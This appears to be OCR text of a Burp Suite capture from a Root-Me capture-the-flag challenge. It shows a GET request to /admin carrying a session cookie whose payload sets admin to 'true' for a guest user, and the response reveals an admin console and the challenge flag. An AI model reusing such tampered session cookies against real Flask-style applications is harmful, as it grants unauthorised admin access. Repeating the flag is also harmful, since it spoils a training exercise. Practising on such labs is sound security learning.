 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:59084
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org:59084/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,he;q=0.8
10 Cookie: cookie_consent_seen=1; _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869;
_tracking_consent=3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; _shopify_s=
b3a51553-fb28-47ec-b262-bc802e049bda; session=
eyJhZG1pbiI6InRydWUiLCJ1c2VybmFtZSI6Imd1ZXN0In0.aId2xQ.4-6PIb6pHxzVYmSY0dqcgwIo
x5w
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render Hackvertor \n
98 </header>
99 <!-- end header section -->
100 </div>
101
102
103 <!-- service section -->
104
105 <section class="service_section layout_padding">
106 <div class="service_container">
107 <div class="container ">
108 <div class="heading_container heading_center">
109 <h2>
110 Admin <span>
console
</span>
111 </h2>
112 <p>
113 Good job, use this flag:
Fl4sK_mi5c0nfigur4ti0n
114 </p>
115 </div>
116 <div class="row">
117 <div class="col-md-4 ">
118 <div class="box ">
119 <div class="img-box">
120 <img src="static/images/s1.png"
alt="">
121 </div>
122 <div class="detail-box">
123 <h5>
124 Currency wallets
125 </h5>
126 <p>
127 Full access to rootcoin
wallets
128 </p>
129 <a href="">